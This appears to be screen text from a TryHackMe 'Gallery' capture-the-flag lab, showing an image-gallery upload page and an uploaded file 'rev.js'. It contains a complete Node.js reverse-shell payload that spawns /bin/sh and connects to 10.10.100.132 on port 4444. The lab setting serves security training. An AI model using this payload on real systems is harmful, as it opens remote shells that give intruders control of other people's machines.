 13:26
TryHackMe | Gallery
Simple Image Gallery Sy
10.10.196.59/gallery/upload
10.10.100.146/uploads/rev.js
Snippets: NodeJS Reverse
10.10.100.146/uploads/rev.js
210%
(function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/sh", []); var client = new
net.Socket(); client.connect(4444, "10.10.100.132", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client);
sh.stderr.pipe(client); }); return /a/;})();